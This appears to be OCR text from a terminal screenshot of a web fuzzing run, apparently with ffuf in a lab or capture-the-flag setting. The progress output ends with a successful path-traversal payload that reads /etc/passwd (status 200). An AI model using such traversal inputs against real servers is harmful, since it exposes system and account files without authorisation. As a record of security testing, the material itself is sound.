 lolboi@lolboi: ~
lolboi@lolboi: ~
lolboi@lolboi: ~
:: Progress: [4049/4522] :: Job [1/1] :: 251 req/sec :: Duration: [0:00:16] :: E
:: Progress: [4080/4522] :: Job [1/1] :: 251 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4118/4522] :: Job [1/1] :: 277 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4151/4522] :: Job [1/1] :: 276 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4181/4522] :: Job [1/1] :: 276 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4215/4522] :: Job [1/1] :: 266 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4252/4522] :: Job [1/1] :: 265 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4281/4522] :: Job [1/1] :: 265 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4307/4522] :: Job [1/1] :: 265 req/sec :: Duration: [0:00:17] :: E
:: Progress: [4339/4522] :: Job [1/1] :: 252 req/sec :: Duration: [0:00:18] :: E
:: Progress: [4375/4522] :: Job [1/1] :: 252 req/sec :: Duration: [0:00:18] :: E
:: Progress: [4412/4522] :: Job [1/1] :: 257 req/sec :: Duration: [0:00:18] :: E
:: Progress: [4447/4522] :: Job [1/1] :: 276 req/sec :: Duration: [0:00:18] :: E
:: Progress: [4475/4522] :: Job [1/1] :: 276 req/sec :: Duration: [0:00:18] :: E
:: Progress: [4503/4522] :: Job [1/1] :: 281 req/sec :: Duration: [0:00:18] :: E
:: Progress: [4522/4522] :: Job [1/1] :: 273 req/sec :: Duration: [0:00:18] :: E
/..././..././..././..././..././..././..././..././etc/passwd [Status: 200, Size:
2351, Words: 28, Lines: 42, Duration: 203ms]
:: Progress: [4522/4522] :: Job [1/1] :: 259 req/sec :: Duration: [0:00:18] :: E
:: Progress: [4522/4522] :: Job [1/1] :: 251 req/sec :: Duration: [0:00:18] :: E
rrors: 2 ::
┌──(lolboi㉿lolboi)-[~]
└─$